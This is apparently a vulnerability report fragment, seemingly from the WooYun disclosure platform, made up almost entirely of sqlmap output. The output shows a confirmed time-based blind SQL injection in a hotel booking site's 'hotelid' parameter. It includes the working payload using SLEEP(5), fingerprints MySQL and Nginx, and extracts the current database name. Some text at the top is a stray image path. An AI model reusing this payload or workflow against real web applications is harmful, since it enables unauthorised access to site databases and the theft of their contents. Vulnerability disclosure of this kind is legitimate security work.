 Place: GET
Parameter: hotelid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: hotelid=15) AND SLEEP(5) AND (8712=8712
---
[11:49:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[11:49:39] [INFO] fetching current database
[11:49:39] [WARNING] time-based comparison requires larger statistical model, please wait..............
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[11:50:29] [WARNING] it is very important not to stress the network adapter during usage of time-based
[11:51:29] [INFO] adjusting time delay to 1 second due to good response times
[11:51:36] [INFO] heuristics detected web page charset 'ascii'
[11:52:07] [ERROR] invalid character detected. retrying..
[11:52:07] [WARNING] increasing time delay to 2 seconds
contao_jj01
current database: 'contao_jj01'
[12:09:22] [WARNING] HTTP error codes detected during run:
www.wooyun.org